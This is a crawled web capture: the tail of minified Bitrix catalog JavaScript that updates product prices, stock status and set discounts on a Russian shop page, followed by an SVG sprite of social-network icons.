/>").attr({src:TEMPLATE_PATH+"/images/subscribe.svg",class:"icon"}))).attr("href","#").addClass("subscribe"):t.addClass("disabled"),r.prepend($("<img/>").addClass("icon").attr("src",TEMPLATE_PATH+"/images/outOfStock.svg"))):(r.html(LANG.CATALOG_ON_ORDER).addClass("onOrder"),r.prepend($("<img/>").addClass("icon").attr("src",TEMPLATE_PATH+"/images/onOrder.svg")));var o=O.find(".qtyBlock .qty");o.val(e[0].PRODUCT.BASKET_STEP).data("max-quantity",e[0].PRODUCT.CATALOG_QUANTITY).data("step",e[0].PRODUCT.BASKET_STEP).removeClass("error"),o.removeAttr("data-extended-price").removeData("extended-price"),t.data("quantity",e[0].PRODUCT.BASKET_STEP),void 0===e[0].PRODUCT.PRICE.EXTENDED_PRICES_JSON_DATA||""!=e[0].PRODUCT.PRICE.EXTENDED_PRICES_JSON_DATA&&o.data("extended-price",e[0].PRODUCT.PRICE.EXTENDED_PRICES_JSON_DATA);"Y"==e[0].PRODUCT.CATALOG_QUANTITY_TRACE&&"N"==e[0].PRODUCT.CATALOG_CAN_BUY_ZERO?o.data("enable-trace","Y"):o.data("enable-trace","N");BX.onCustomEvent(window,"onCatalogStoreProductChange",[e[0].PRODUCT.ID]);var l=O.find('.changeTabs .tab[data-id="stores"]').removeClass("active disabled");void 0!==e[0].PRODUCT.STORES_COMPONENT&&""!=e[0].PRODUCT.STORES_COMPONENT?$("div").is("#storesContainer")&&($("#storesContainer").html(e[0].PRODUCT.STORES_COMPONENT),"function"==typeof startElementTabs)&&startElementTabs():($("#storesContainer").html(""),l.addClass("disabled"),"function"==typeof startElementTabs&&startElementTabs());void 0!==e[0].PRODUCT.PREVIEW_TEXT&&""!=e[0].PRODUCT.PREVIEW_TEXT?O.find(".changeShortDescription").html(e[0].PRODUCT.PREVIEW_TEXT):O.find(".changeShortDescription").html("");void 0!==e[0].PRODUCT.DETAIL_TEXT&&""!=e[0].PRODUCT.DETAIL_TEXT?O.find(".changeDescription").html(e[0].PRODUCT.DETAIL_TEXT):O.find(".changeDescription").html("");void 0!==e[0].PRODUCT.PROPERTIES.CML2_ARTICLE&&(void 0!==e[0].PRODUCT.PROPERTIES.CML2_ARTICLE.VALUE&&""!=e[0].PRODUCT.PROPERTIES.CML2_ARTICLE.VALUE?O.find(".changeArticle").html(e[0].PRODUCT.PROPERTIES.CML2_ARTICLE.VALUE).parents(".article").removeClass("hidden"):O.find(".changeArticle").data("first-value")?O.find(".changeArticle").html(O.find(".changeArticle").data("first-value")):O.find(".changeArticle").parents(".article").addClass("hidden"));e[0].PRODUCT.PRICE.DISCOUNT_PRICE&&"Y"!=O.data("hide-measure")&&null!=e[0].PRODUCT.MEASURE&&""!=e[0].PRODUCT.MEASURE.SYMBOL_RUS&&T.append($("<span/>").addClass("measure").html(" / "+e[0].PRODUCT.MEASURE.SYMBOL_RUS+" "));0<e[0].PRODUCT.PRICE.RESULT_PRICE.DISCOUNT&&(($productPriceBlock=$("<span/>",{class:"priceBlock"})).append($("<span/>").addClass("oldPriceLabel").html($("<s/>").addClass("discount").html(e[0].PRODUCT.PRICE.RESULT_PRICE.BASE_PRICE))),$productPriceBlock.append($("<span/>").addClass("oldPriceLabel").html(" &nbsp; "+LANG.CATALOG_ECONOMY).append($("<span/>").addClass("economy").html(e[0].PRODUCT.PRICE.DISCOUNT_PRINT))),T.prepend($productPriceBlock));void 0!==e[0].PRODUCT.PROPERTIES.BONUS&&""!=e[0].PRODUCT.PROPERTIES.BONUS.VALUE&&(r=$("<span />",{class:"purchaseBonus"}).html(e[0].PRODUCT.PROPERTIES.BONUS.NAME),t=$("<span />",{class:"theme-color"}).html("+ "+e[0].PRODUCT.PROPERTIES.BONUS.VALUE),r.prepend(t),T.append(r));{var c,C,P,E;$("div").is("#set")&&(o=$(".changePriceSet").html(e[0].PRODUCT.PRICE.DISCOUNT_PRICE),0<e[0].PRODUCT.PRICE.RESULT_PRICE.DISCOUNT&&o.append($("<s/>").addClass("discount").html(e[0].PRODUCT.PRICE.RESULT_PRICE.BASE_PRICE)),l=$("#set"),t=l.find('.setMainElement:not(".disabled")'),T=$("#setPrice"),r=$("#setDisnt"),C=c=0,P=T.html().replace(/[0-9]/g,""),E=r.html().replace(/[0-9]/g,""),m=parseInt(e[0].PRODUCT.PRICE.RESULT_PRICE.DISCOUNT_PRICE),l.find(".general.setElement").data("price",m).data("discount",e[0].PRODUCT.PRICE.RESULT_PRICE.DISCOUNT_PRICE),t.each(function(e,a){a=$(a);c+=parseInt(a.data("price")),C+=parseInt(a.data("price"))+parseInt(a.data("discount"))}),T.html(formatPrice(c)+P),r.html(formatPrice(C)+E),0==C?r.hide():r.show())}{var T,p,R,m;$("div").is("#setWindow")&&(o=$("#setWindow"),l=o.find('.setWindowElement:not(".disabled")'),t=$("#setWPrice"),T=$("#setWDisnt"),R=p=0,t.html().replace(/[0-9]/g,""),T.html().replace(/[0-9]/g,""),m=parseInt(e[0].PRODUCT.PRICE.DISCOUNT_PRICE.replace(/[^0-9]/g,"")),o.find("#wProduct").data("price",m).data("discount",e[0].PRODUCT.PRICE.RESULT_PRICE.DISCOUNT),l.each(function(e,a){a=$(a);p+=parseInt(a.data("price")),R+=parseInt(a.data("price"))+parseInt(a.data("discount"))}),t.html(formatPrice(p)+P),T.html(formatPrice(R)+E),0==R?T.hide():T.show())}$(".changeName").html(e[0].PRODUCT.NAME),$(".cheaper-product-name").html(e[0].PRODUCT.NAME),0<$(".fast-deliveries-container").html("").length&&"Y"==e[0].PRODUCT.CAN_BUY&&"function"==typeof $.getDeliveryComponent&&$.getDeliveryComponent(e[0].PRODUCT.ID,e[0].PRODUCT.BASKET_STEP,e[0].PRODUCT.CAN_BUY,"Y")},complete:function(){s.removeClass("loading"),O.removeClass("loading"),l=!1}})),e.preventDefault()})});
/* End */
;; /* /bitrix/templates/dresscode/components/bitrix/catalog/.default/script.js?17469788311063*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/script.min.js?17469787916704*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/morePicturesCarousel.min.js?17469787911234*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/pictureSlider.min.js?17469787911951*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/zoomer.min.js?17469787914969*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/tags.min.js?1746978791359*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/plus.min.js?17469787912340*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/tabs.min.js?1746978791942*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/sku.min.js?175127239611358*/


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/templates/dresscode/images/sn.svg
body_size: 38723
content:
<svg width="780" height="120" viewBox="0 0 780 120" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" d="M102 29.5C102 22.625 96.375 17 89.5 17C82.625 17 77 22.625 77 29.5C77 35.75 81.5312 40.9062 87.4688 41.8438V33.0937H84.3437V29.5H87.4688V26.6875C87.4688 23.5625 89.3438 21.8438 92.1563 21.8438C93.5625 21.8438 94.9688 22.1563 94.9688 22.1563V25.2812H93.4062C91.8438 25.2812 91.375 26.2188 91.375 27.1562V29.5H94.8125L94.1875 33.0937H91.2188V42C97.4688 41.0625 102 35.75 102 29.5Z" fill="#1877F2"/>
<path opacity="0.5" d="M341.4 23.5804C341.1 22.5179 340.35 21.7589 339.3 21.4554C337.5 21 329.85 21 329.85 21C329.85 21 322.35 21 320.4 21.4554C319.35 21.7589 318.6 22.5179 318.3 23.5804C318 25.5536 318 29.5 318 29.5C318 29.5 318 33.4464 318.45 35.4196C318.75 36.4821 319.5 37.2411 320.55 37.5446C322.35 38 330 38 330 38C330 38 337.5 38 339.45 37.5446C340.5 37.2411 341.25 36.4821 341.55 35.4196C342 33.4464 342 29.5 342 29.5C342 29.5 342 25.5536 341.4 23.5804ZM327.6 33.1429V25.8571L333.9 29.5L327.6 33.1429Z" fill="#FF0000"/>
<g opacity="0.5">
<path d="M271 20.1687C274.181 20.1687 274.614 20.1687 275.916 20.1687C277.072 20.1687 277.651 20.4578 278.084 20.6024C278.663 20.8916 279.096 21.0361 279.53 21.4699C279.964 21.9036 280.253 22.3374 280.398 22.9157C280.542 23.3494 280.687 23.9277 280.831 25.0843C280.831 26.3855 280.831 26.6747 280.831 30C280.831 33.3253 280.831 33.6145 280.831 34.9157C280.831 36.0723 280.542 36.6506 280.398 37.0843C280.108 37.6627 279.964 38.0964 279.53 38.5301C279.096 38.9639 278.663 39.253 278.084 39.3976C277.651 39.5422 277.072 39.6867 275.916 39.8313C274.614 39.8313 274.325 39.8313 271 39.8313C267.675 39.8313 267.386 39.8313 266.084 39.8313C264.928 39.8313 264.349 39.5422 263.916 39.3976C263.337 39.1084 262.904 38.9639 262.47 38.5301C262.036 38.0964 261.747 37.6627 261.602 37.0843C261.458 36.6506 261.313 36.0723 261.169 34.9157C261.169 33.6145 261.169 33.3253 261.169 30C261.169 26.6747 261.169 26.3855 261.169 25.0843C261.169 23.9277 261.458 23.3494 261.602 22.9157C261.892 22.3374 262.036 21.9036 262.47 21.4699C262.904 21.0361 263.337 20.747 263.916 20.6024C264.349 20.4578 264.928 20.3133 266.084 20.1687C267.386 20.1687 267.819 20.1687 271 20.1687ZM271 18C267.675 18 267.386 18 266.084 18C264.783 18 263.916 18.2892 263.193 18.5783C262.47 18.8675 261.747 19.3012 261.024 20.0241C260.301 20.747 260.012 21.3253 259.578 22.1928C259.289 22.9157 259.145 23.7831 259 25.0843C259 26.3855 259 26.8193 259 30C259 33.3253 259 33.6145 259 34.9157C259 36.2169 259.289 37.0843 259.578 37.8072C259.867 38.5301 260.301 39.253 261.024 39.9759C261.747 40.6988 262.325 40.988 263.193 41.4217C263.916 41.7108 264.783 41.8554 266.084 42C267.386 42 267.819 42 271 42C274.181 42 274.614 42 275.916 42C277.217 42 278.084 41.7108 278.807 41.4217C279.53 41.1325 280.253 40.6988 280.976 39.9759C281.699 39.253 281.988 38.6747 282.422 37.8072C282.711 37.0843 282.855 36.2169 283 34.9157C283 33.6145 283 33.1807 283 30C283 26.8193 283 26.3855 283 25.0843C283 23.7831 282.711 22.9157 282.422 22.1928C282.133 21.4699 281.699 20.747 280.976 20.0241C280.253 19.3012 279.675 19.012 278.807 18.5783C278.084 18.2892 277.217 18.1446 275.916 18C274.614 18 274.325 18 271 18Z" fill="#F00073"/>
<path d="M271 23.7831C267.53 23.7831 264.783 26.5301 264.783 30C264.783 33.4699 267.53 36.2169 271 36.2169C274.47 36.2169 277.217 33.4699 277.217 30C277.217 26.5301 274.47 23.7831 271 23.7831ZM271 34.0482C268.831 34.0482 266.952 32.3133 266.952 30C266.952 27.8313 268.687 25.9518 271 25.9518C273.169 25.9518 275.048 27.6867 275.048 30C275.048 32.1687 273.169 34.0482 271 34.0482Z" fill="#F00073"/>
<path d="M277.361 25.0843C278.16 25.0843 278.807 24.437 278.807 23.6386C278.807 22.8401 278.16 22.1928 277.361 22.1928C276.563 22.1928 275.916 22.8401 275.916 23.6386C275.916 24.437 276.563 25.0843 277.361 25.0843Z" fill="#F00073"/>
</g>
<path opacity="0.5" d="M30.5225 37C22.6643 37 18.1838 31.3795 18 22.012H21.952C22.0784 28.8815 24.9735 31.7878 27.2712 32.3883V22.012H30.982V27.9327C33.2453 27.6805 35.6349 24.9784 36.4391 22H40.1384C39.8367 23.5418 39.2342 25.0019 38.3684 26.2893C37.5026 27.5766 36.3921 28.6635 35.1064 29.482C36.5412 30.2285 37.8084 31.2846 38.8243 32.5805C39.8401 33.8763 40.5817 35.3826 41 37H36.9216C36.0485 34.1537 33.8656 31.944 30.982 31.6437V37H30.534H30.5225Z" fill="#54839D"/>
<g opacity="0.5">
<path fill-rule="evenodd" clip-rule="evenodd" d="M157.151 22.9772C157.151 26.8208 153.954 29.9543 150.033 29.9543C146.069 29.9543 142.873 26.8208 142.873 22.9772C142.873 19.1335 146.069 16 150.033 16C153.954 16 157.151 19.1335 157.151 22.9772ZM152.974 22.9772C152.974 21.3896 151.653 20.0944 150.033 20.0944C148.371 20.0944 147.05 21.3896 147.092 22.9772C147.092 24.5648 148.414 25.8599 150.033 25.8599C151.653 25.8599 152.974 24.5648 152.974 22.9772Z" fill="#FF9601"/>
<path d="M157.023 34.007C155.744 34.8007 154.338 35.3439 152.889 35.6782L156.938 39.5218C157.747 40.3157 157.747 41.6108 156.938 42.4047C156.128 43.1984 154.807 43.1984 153.997 42.4047L150.076 38.5609L146.155 42.4047C145.729 42.7806 145.217 42.9895 144.663 42.9895C144.109 42.9895 143.598 42.8225 143.171 42.4047C142.361 41.6108 142.361 40.3157 143.171 39.5218L147.135 35.6363C145.686 35.302 144.279 34.7591 143.001 33.9652C142.021 33.3803 141.722 32.1269 142.276 31.166C142.916 30.205 144.194 29.9545 145.174 30.5393C148.073 32.3358 151.866 32.3358 154.764 30.5393C155.744 29.9126 157.066 30.205 157.662 31.166C158.301 32.1269 158.003 33.422 157.023 34.007Z" fill="#FF9601"/>
</g>
<g opacity="0.5">
<path d="M397.439 26.3729C398.34 27.6016 399.506 27.6612 400.374 26.7699C401.209 25.912 401.209 24.5212 400.374 23.6633C399.539 22.8054 398.185 22.8054 397.351 23.6633C397.351 23.6633 396.356 24.3981 397.084 25.7417L397.439 26.3729Z" fill="#89D346"/>
<path d="M389.497 25.2954C388.906 24.2448 389.257 22.9013 390.279 22.2947C391.302 21.6881 392.609 22.0481 393.199 23.0987L399.424 34.1774C400.015 35.2281 399.664 36.5716 398.642 37.1782C397.619 37.7848 396.312 37.4248 395.722 36.3741L389.497 25.2954Z" fill="#89D346"/>
<path d="M386.419 36.3741L380.195 25.2954C379.604 24.2448 379.955 22.9013 380.977 22.2947C382 21.6881 383.307 22.0481 383.897 23.0987L389.141 32.4317C390.121 31.6788 391.132 32.4839 391.659 33.4222C392.143 34.2833 392.003 35.3708 391.319 36.0739L390.087 37.3405C389.252 38.1983 387.898 38.1983 387.063 37.3405L386.419 36.3741Z" fill="#89D346"/>
<path d="M383.829 36.1993C383.956 36.4245 383.881 36.7124 383.662 36.8423L382.207 37.7053C381.185 38.3119 379.877 37.9519 379.287 36.9013C378.696 35.8506 379.047 34.5071 380.069 33.9005L381.524 33.0375C381.743 32.9075 382.023 32.9847 382.15 33.2098L383.829 36.1993Z" fill="#369AF3"/>
</g>
<path d="M102 89.5C102 82.625 96.375 77 89.5 77C82.625 77 77 82.625 77 89.5C77 95.75 81.5312 100.906 87.4688 101.844V93.0937H84.3437V89.5H87.4688V86.6875C87.4688 83.5625 89.3438 81.8438 92.1563 81.8438C93.5625 81.8438 94.9688 82.1563 94.9688 82.1563V85.2812H93.4062C91.8438 85.2812 91.375 86.2188 91.375 87.1562V89.5H94.8125L94.1875 93.0937H91.2188V102C97.4688 101.062 102 95.75 102 89.5Z" fill="#1877F2"/>
<path d="M341.4 83.5804C341.1 82.5179 340.35 81.7589 339.3 81.4554C337.5 81 329.85 81 329.85 81C329.85 81 322.35 81 320.4 81.4554C319.35 81.7589 318.6 82.5179 318.3 83.5804C318 85.5536 318 89.5 318 89.5C318 89.5 318 93.4464 318.45 95.4196C318.75 96.4821 319.5 97.2411 320.55 97.5446C322.35 98 330 98 330 98C330 98 337.5 98 339.45 97.5446C340.5 97.2411 341.25 96.4821 341.55 95.4196C342 93.4464 342 89.5 342 89.5C342 89.5 342 85.5536 341.4 83.5804ZM327.6 93.1429V85.8571L333.9 89.5L327.6 93.1429Z" fill="#FF0000"/>
<path d="M271 80.1687C274.181 80.1687 274.614 80.1687 275.916 80.1687C277.072 80.1687 277.651 80.4578 278.084 80.6024C278.663 80.8916 279.096 81.0361 279.53 81.4699C279.964 81.9036 280.253 82.3374 280.398 82.9157C280.542 83.3494 280.687 83.9277 280.831 85.0843C280.831 86.3855 280.831 86.6747 280.831 90C280.831 93.3253 280.831 93.6145 280.831 94.9157C280.831 96.0723 280.542 96.6506 280.398 97.0843C280.108 97.6627 279.964 98.0964 279.53 98.5301C279.096 98.9639 278.663 99.253 278.084 99.3976C277.651 99.5422 277.072 99.6867 275.916 99.8313C274.614 99.8313 274.325 99.8313 271 99.8313C267.675 99.8313 267.386 99.8313 266.084 99.8313C264.928 99.8313 264.349 99.5422 263.916 99.3976C263.337 99.1084 262.904 98.9639 262.47 98.5301C262.036 98.0964 261.747 97.6627 261.602 97.0843C261.458 96.6506 261.313 96.0723 261.169 94.9157C261.169 93.6145 261.169 93.3253 261.169 90C261.169 86.6747 261.169 86.3855 261.169 85.0843C261.169 83.9277 261.458 83.3494 261.602 82.9157C261.892 82.3374 262.036 81.9036 262.47 81.4699C262.904 81.0361 263.337 80.747 263.916 80.6024C264.349 80.4578 264.928 80.3133 266.084 80.1687C267.386 80.1687 267.819 80.1687 271 80.1687ZM271 78C267.675 78 267.386 78 266.084 78C264.783 78 263.916 78.2892 263.193 78.5783C262.47 78.8675 261.747 79.3012 261.024 80.0241C260.301 80.747 260.012 81.3253 259.578 82.1928C259.289 82.9157 259.145 83.7831 259 85.0843C259 86.3855 259 86.8193 259 90C259 93.3253 259 93.6145 259 94.9157C259 96.2169 259.289 97.0843 259.578 97.8072C259.867 98.5301 260.301 99.253 261.024 99.9759C261.747 100.699 262.325 100.988 263.193 101.422C263.916 101.711 264.783 101.855 266.084 102C267.386 102 267.819 102 271 102C274.181 102 274.614 102 275.916 102C277.217 102 278.084 101.711 278.807 101.422C279.53 101.133 280.253 100.699 280.976 99.9759C281.699 99.253 281.988 98.6747 282.422 97.8072C282.711 97.0843 282.855 96.2169 283 94.9157C283 93.6145 283 93.1807 283 90C283 86.8193 283 86.3855 283 85.0843C283 83.7831 282.711 82.9157 282.422 82.1928C282.133 81.4699 281.699 80.747 280.976 80.0241C280.253 79.3012 279.675 79.012 278.807 78.5783C278.084 78.2892 277.217 78.1446 275.916 78C274.614 78 274.325 78 271 78Z" fill="#F00073"/>
<path d="M271 83.7831C267.53 83.7831 264.783 86.5301 264.783 90C264.783 93.4699 267.53 96.2169 271 96.2169C274.47 96.2169 277.217 93.4699 277.217 90C277.217 86.5301 274.47 83.7831 271 83.7831ZM271 94.0482C268.831 94.0482 266.952 92.3133 266.952 90C266.952 87.8313 268.687 85.9518 271 85.9518C273.169 85.9518 275.048 87.6867 275.048 90C275.048 92.1687 273.169 94.0482 271 94.0482Z" fill="#F00073"/>
<path d="M277.361 85.0843C278.16 85.0843 278.807 84.437 278.807 83.6386C278.807 82.8401 278.16 82.1928 277.361 82.1928C276.563 82.1928 275.916 82.8401 275.916 83.6386C275.916 84.437 276.563 85.0843 277.361 85.0843Z" fill="#F00073"/>
<path d="M30.5225 97C22.6643 97 18.1838 91.3795 18 82.012H21.952C22.0784 88.8815 24.9735 91.7878 27.2712 92.3883V82.012H30.982V87.9327C33.2453 87.6805 35.6349 84.9784 36.4391 82H40.1384C39.8367 83.5418 39.2342 85.0019 38.3684 86.2893C37.5026 87.5766 36.3921 88.6635 35.1064 89.482C36.5412 90.2285 37.8084 91.2846 38.8243 92.5805C39.8401 93.8763 40.5817 95.3826 41 97H36.9216C36.0485 94.1537 33.8656 91.944 30.982 91.6437V97H30.534H30.5225Z" fill="#0077FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.2712 91.9911C24.2108 90.8876 22.0606 87.9111 21.952 82.012H18C18.0066 82.3503 18.0189 82.6836 18.0367 83.012C18.5004 91.5675 22.7372 96.7471 29.982 96.991C30.1604 96.997 30.3405 97 30.5225 97H30.982V91.6437C31.3256 91.6795 31.6593 91.7424 31.982 91.8302C34.3673 92.4796 36.1525 94.4929 36.9216 97H41C40.9125 96.6615 40.8107 96.3279 40.6953 96C40.2593 94.7613 39.6275 93.6051 38.8243 92.5805C38.0414 91.5818 37.1092 90.7255 36.0661 90.0436C35.7557 89.8407 35.4355 89.6532 35.1064 89.482C35.4191 89.2829 35.7215 89.0679 36.0125 88.8381C36.9179 88.1229 37.7132 87.2635 38.3684 86.2893C39.0446 85.2838 39.5603 84.1729 39.8974 83C39.9919 82.6712 40.0723 82.3376 40.1384 82H36.4391C35.753 84.5409 33.913 86.8808 31.982 87.67C31.6496 87.8058 31.3144 87.8957 30.982 87.9327V82.012H27.2712V92.3883C26.9467 92.3035 26.6102 92.1726 26.2712 91.9911ZM28.2712 83.012V93.6832L27.0184 93.3558C24.2551 92.6337 21.3689 89.4648 20.9898 83.012H19.0382C19.2657 87.0618 20.3662 90.2147 22.1547 92.3824C23.9719 94.5849 26.5786 95.8683 29.982 95.9904V90.5342L31.0856 90.6491C34.2038 90.9738 36.5367 93.195 37.6317 96H39.6292C39.2367 94.9883 38.7003 94.0432 38.0373 93.1974C37.1077 92.0117 35.9508 91.0486 34.6448 90.3691L33.1073 89.5691L34.5694 88.6384C35.7368 87.8952 36.7483 86.9063 37.5386 85.7312C38.1028 84.8923 38.5453 83.9719 38.8529 83H37.1742C36.6901 84.37 35.9187 85.6477 34.9978 86.6612C33.9282 87.8382 32.5579 88.7633 31.0928 88.9266L29.982 89.0504V83.012H28.2712Z" fill="#0077FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M157.151 82.9772C157.151 86.8208 153.954 89.9543 150.033 89.9543C146.069 89.9543 142.873 86.8208 142.873 82.9772C142.873 79.1335 146.069 76 150.033 76C153.954 76 157.151 79.1335 157.151 82.9772ZM152.974 82.9772C152.974 81.3896 151.653 80.0944 150.033 80.0944C148.371 80.0944 147.05 81.3896 147.092 82.9772C147.092 84.5648 148.414 85.8599 150.033 85.8599C151.653 85.8599 152.974 84.5648 152.974 82.9772Z" fill="#FF9601"/>
<path d="M157.023 94.007C155.744 94.8007 154.338 95.3439 152.889 95.6782L156.938 99.5218C157.747 100.316 157.747 101.611 156.938 102.405C156.128 103.198 154.807 103.198 153.997 102.405L150.076 98.5609L146.155 102.405C145.729 102.781 145.217 102.99 144.663 102.99C144.109 102.99 143.598 102.822 143.171 102.405C142.361 101.611 142.361 100.316 143.171 99.5218L147.135 95.6363C145.686 95.302 144.279 94.7591 143.001 93.9652C142.021 93.3803 141.722 92.1269 142.276 91.166C142.916 90.205 144.194 89.9545 145.174 90.5393C148.073 92.3358 151.866 92.3358 154.764 90.5393C155.744 89.9126 157.066 90.205 157.662 91.166C158.301 92.1269 158.003 93.422 157.023 94.007Z" fill="#FF9601"/>
<path d="M397.439 86.3729C398.34 87.6016 399.506 87.6612 400.374 86.7699C401.209 85.912 401.209 84.5212 400.374 83.6633C399.539 82.8054 398.185 82.8054 397.351 83.6633C397.351 83.6633 396.356 84.3981 397.084 85.7417L397.439 86.3729Z" fill="#89D346"/>
<path d="M389.497 85.2954C388.906 84.2448 389.257 82.9013 390.279 82.2947C391.302 81.6881 392.609 82.0481 393.199 83.0987L399.424 94.1774C400.015 95.2281 399.664 96.5716 398.642 97.1782C397.619 97.7848 396.312 97.4248 395.722 96.3741L389.497 85.2954Z" fill="#89D346"/>
<path d="M386.419 96.3741L380.195 85.2954C379.604 84.2448 379.955 82.9013 380.977 82.2947C382 81.6881 383.307 82.0481 383.897 83.0987L389.141 92.4317C390.121 91.6788 391.132 92.4839 391.659 93.4222C392.143 94.2833 392.003 95.3708 391.319 96.0739L390.087 97.3405C389.252 98.1983 387.898 98.1983 387.063 97.3405L386.419 96.3741Z" fill="#89D346"/>
<path d="M383.829 96.1993C383.956 96.4245 383.881 96.7124 383.662 96.8423L382.207 97.7053C381.185 98.3119 379.877 97.9519 379.287 96.9013C378.696 95.8506 379.047 94.5071 380.069 93.9005L381.524 93.0375C381.743 92.9075 382.023 92.9847 382.15 93.2098L383.829 96.1993Z" fill="#369AF3"/>
<g opacity="0.5">
<path fill-rule="evenodd" clip-rule="evenodd" d="M449.5 42C442.596 42 437 36.4036 437 29.5C437 22.5964 442.596 17 449.5 17C456.404 17 462 22.5964 462 29.5C462 36.4036 456.404 42 449.5 42ZM450.041 26.3808C448.921 26.8464 446.683 27.8102 443.328 29.2721C442.783 29.4888 442.498 29.7008 442.472 29.908C442.428 30.2583 442.867 30.3962 443.464 30.5841C443.545 30.6096 443.629 30.6361 443.716 30.6641C444.303 30.8552 445.094 31.0787 445.505 31.0876C445.878 31.0956 446.294 30.9419 446.753 30.6265C449.888 28.5102 451.506 27.4405 451.608 27.4175C451.68 27.4012 451.779 27.3808 451.846 27.4406C451.914 27.5004 451.907 27.6137 451.9 27.6441C451.856 27.8293 450.135 29.4302 449.244 30.2586C448.966 30.5168 448.769 30.7 448.728 30.7419C448.638 30.8356 448.546 30.9242 448.458 31.0094C447.912 31.5358 447.502 31.9305 448.48 32.575C448.951 32.8847 449.327 33.1409 449.702 33.3964C450.112 33.6755 450.52 33.9538 451.049 34.3004C451.184 34.3888 451.313 34.4805 451.438 34.5698C451.915 34.9098 452.343 35.2153 452.873 35.1666C453.18 35.1383 453.498 34.849 453.659 33.9865C454.04 31.948 454.79 27.5313 454.963 25.7113C454.978 25.5518 454.959 25.3478 454.944 25.2582C454.929 25.1686 454.897 25.041 454.78 24.9465C454.642 24.8346 454.429 24.811 454.334 24.8126C453.901 24.8203 453.237 25.0512 450.041 26.3808Z" fill="#0088CC"/>
</g>
<g opacity="0.5" clip-path="url(#clip0_581_1984)">
<mask id="mask0_581_1984" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="560" y="17" width="25" height="25">
<path d="M578.939 17H566.061C562.713 17 560 19.7134 560 23.0606V35.9394C560 39.2866 562.713 42 566.061 42H578.939C582.287 42 585 39.2866 585 35.9394V23.0606C585 19.7134 582.287 17 578.939 17Z" fill="white"/>
</mask>
<g mask="url(#mask0_581_1984)">
<path d="M585 17H560V42H585V17Z" fill="#100943"/>
<path d="M585 29.5C591.904 29.5 597.5 23.9036 597.5 17C597.5 10.0964 591.904 4.5 585 4.5C578.096 4.5 572.5 10.0964 572.5 17C572.5 23.9036 578.096 29.5 585 29.5Z" fill="#ED143B"/>
<path d="M575.443 28.9293H568.057V26.0066H575.443C575.874 26.0066 576.174 26.0818 576.324 26.2131C576.475 26.3444 576.568 26.588 576.568 26.9438V27.9932C576.568 28.3681 576.475 28.6116 576.324 28.743C576.174 28.8743 575.874 28.9304 575.443 28.9304V28.9293ZM575.949 23.2511H564.924V35.75H568.057V31.6836H573.829L576.568 35.75H580.076L577.056 31.6645C578.169 31.4995 578.669 31.1583 579.082 30.596C579.494 30.0337 579.701 29.1347 579.701 27.9348V26.9977C579.701 26.286 579.625 25.7237 579.494 25.2927C579.362 24.8617 579.138 24.4869 578.819 24.1502C578.482 23.8314 578.106 23.6069 577.656 23.4565C577.205 23.3252 576.642 23.25 575.949 23.25V23.2511Z" fill="white"/>
</g>
</g>
<g clip-path="url(#clip1_581_1984)">
<mask id="mask1_581_1984" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="560" y="77" width="25" height="25">
<path d="M578.939 77H566.061C562.713 77 560 79.7134 560 83.0606V95.9394C560 99.2866 562.713 102 566.061 102H578.939C582.287 102 585 99.2866 585 95.9394V83.0606C585 79.7134 582.287 77 578.939 77Z" fill="white"/>
</mask>
<g mask="url(#mask1_581_1984)">
<path d="M585 77H560V102H585V77Z" fill="#100943"/>
<path d="M585 89.5C591.904 89.5 597.5 83.9036 597.5 77C597.5 70.0964 591.904 64.5 585 64.5C578.096 64.5 572.5 70.0964 572.5 77C572.5 83.9036 578.096 89.5 585 89.5Z" fill="#ED143B"/>
<path d="M575.443 88.9293H568.057V86.0066H575.443C575.874 86.0066 576.174 86.0818 576.324 86.2131C576.475 86.3444 576.568 86.588 576.568 86.9438V87.9932C576.568 88.3681 576.475 88.6116 576.324 88.743C576.174 88.8743 575.874 88.9304 575.443 88.9304V88.9293ZM575.949 83.2511H564.924V95.75H568.057V91.6836H573.829L576.568 95.75H580.076L577.056 91.6645C578.169 91.4995 578.669 91.1583 579.082 90.596C579.494 90.0337 579.701 89.1347 579.701 87.9348V86.9977C579.701 86.286 579.625 85.7237 579.494 85.2927C579.362 84.8617 579.138 84.4869 578.819 84.1502C578.482 83.8314 578.106 83.6069 577.656 83.4565C577.205 83.3252 576.642 83.25 575.949 83.25V83.2511Z" fill="white"/>
</g>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M449.5 102C442.596 102 437 96.4036 437 89.5C437 82.5964 442.596 77 449.5 77C456.404 77 462 82.5964 462 89.5C462 96.4036 456.404 102 449.5 102ZM450.041 86.3808C448.921 86.8464 446.683 87.8102 443.328 89.2721C442.783 89.4888 442.498 89.7008 442.472 89.908C442.428 90.2583 442.867 90.3962 443.464 90.5841C443.545 90.6096 443.629 90.6361 443.716 90.6641C444.303 90.8552 445.094 91.0787 445.505 91.0876C445.878 91.0956 446.294 90.9419 446.753 90.6265C449.888 88.5102 451.506 87.4405 451.608 87.4175C451.68 87.4012 451.779 87.3808 451.846 87.4406C451.914 87.5004 451.907 87.6137 451.9 87.6441C451.856 87.8293 450.135 89.4302 449.244 90.2586C448.966 90.5168 448.769 90.7 448.728 90.7419C448.638 90.8356 448.546 90.9242 448.458 91.0094C447.912 91.5358 447.502 91.9305 448.48 92.575C448.951 92.8847 449.327 93.1409 449.702 93.3964C450.112 93.6755 450.52 93.9538 451.049 94.3004C451.184 94.3888 451.313 94.4805 451.438 94.5698C451.915 94.9098 452.343 95.2153 452.873 95.1666C453.18 95.1383 453.498 94.849 453.659 93.9865C454.04 91.948 454.79 87.5313 454.963 85.7113C454.978 85.5518 454.959 85.3478 454.944 85.2582C454.929 85.1686 454.897 85.041 454.78 84.9465C454.642 84.8346 454.429 84.811 454.334 84.8126C453.901 84.8203 453.237 85.0512 450.041 86.3808Z" fill="#0088CC"/>
